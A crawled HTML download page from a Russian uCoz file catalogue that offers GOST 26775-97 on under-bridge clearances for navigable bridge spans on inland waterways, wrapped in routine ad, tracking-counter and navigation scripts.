

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/load/gost/dorogi/gost_26775_97_gabarity_podmostovye_sudokhodnykh_proletov_mostov_na_vnutrennikh_vodnykh_putjakh_normy_i_tekhnicheskie_trebovanija/86-1-0-1508
body_size: 9621
content:
<html>
<head>
<script type="text/javascript" src="/?P8d7K3r1XFjRiVIi9N16eeH6JHA4S1kczhLmbvhChFTB6phaKb9uR%5E2sQLGxsYt%3Bk1fA%3BG7y89PlHewZqQnkA01Q4tjeWhN54CcSK4v2%5EJjbwxLtv74RXZi01heVOfOCF6QmcreNPbgs2qwytpHGs1kRRh1MrvpulgbVWz2jGTGtQS2ByATRs8g9Y%21nVCep1JBZvfDgk%5ElFuKKJVhJutrLrffeKphgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Скачать бесплатно - ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования - ГОСТ. Дороги - ГОСТ - ГОСТы</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.381697664099622"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","site":{"domain":null,"id":"2gostovnet","host":"gostovnet.at.ua"},"uLightboxType":1,"layerType":7,"ssid":"626164045640512347555","module":"load","sign":{"7287":"Перейти на страницу с фотографией.","5458":"Следующий","7253":"Начать слайд-шоу","7252":"Предыдущий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="80%"><a href="http://gostovnet.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/gost/2">ГОСТ</a> &raquo; <a href="/load/gost/dorogi/86">ГОСТ. Дороги</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid7862"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7862.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script> 
 
 

 
<script type="text/javascript"><!--


 google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
 

 <br>
 <a href="/load/0-0-0-1508-20"><!--<s5223>-->Скачать бесплатно "ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования"<!--</s>--></a> 

 

 
 
 
 
 
 
 
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/gost/dorogi/86">ГОСТ. Дороги</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>689</b> | <!--<s3181>-->Скачано<!--</s>-->: <b>73</b>

</td></tr>
</table>


 <!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2142050"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2142050" alt="" width="1" height="1" border="0" />

</noscript>
<!-- end of Top100 code -->
 
 <!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End -->
 
 <!-- </body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
